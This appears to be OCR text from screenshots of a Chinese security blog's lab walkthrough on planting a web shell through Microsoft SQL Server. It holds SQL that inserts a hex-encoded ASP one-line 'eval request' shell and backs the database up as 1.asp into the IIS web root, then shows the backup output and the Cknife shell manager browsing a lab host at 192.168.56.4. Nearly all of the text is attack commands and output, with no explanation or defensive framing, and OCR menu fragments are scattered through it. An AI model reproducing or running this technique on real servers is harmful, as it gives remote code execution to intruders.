 create table [dbo].[test] ([cmd] [image])
insert into [test](cmd) values(0x3c256576616c20726571756573742822636d642229253e)
backup database test to disk = 'C:\Inetpub\wwwroot\1.asp'
Drop table [test]
C:\Inetpub\wwwroot
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\Inetpub\wwwroot
名称 大小 类型 修改日期 属性
sqlilabs 文件夹 2021-9-22 19:11
iisstart.htm 2 KB HTML Document 2007-2-16 23:20 A
pagerror.gif 3 KB GIF 图像 2007-2-16 23:05 A
1.asp 849 KB ASP 文件 2021-9-22 19:42 A
(所影响的行数为 1 行)
已处理 96 页，这些页属于数据库 'test' 的文件 'test'（位于文件 1 上）。
已处理 1 页，这些页属于数据库 'test' 的文件 'test_log'（位于文件 1 上）
BACKUP DATABASE 操作成功地处理了 97 页，花费了 0.032 秒（24.608 MB/秒
Cknife 1.0 Release
列表 192.168.56.4 192.168.56.4
c:\inetpub\wwwroot\ 读取
C:
inetpub
wwwroot
sqlilabs
D:
文件 时间 大小 属性
sqlilabs 2021-09-22 19:11:30 0 16
1.asp 2021-09-22 19:42:11 868864 32
iisstart.htm 2007-02-16 23:20:52 1193 32
pagerror.gif 2007-02-16 23:05:02 2806 32
d4m1ts gm7.org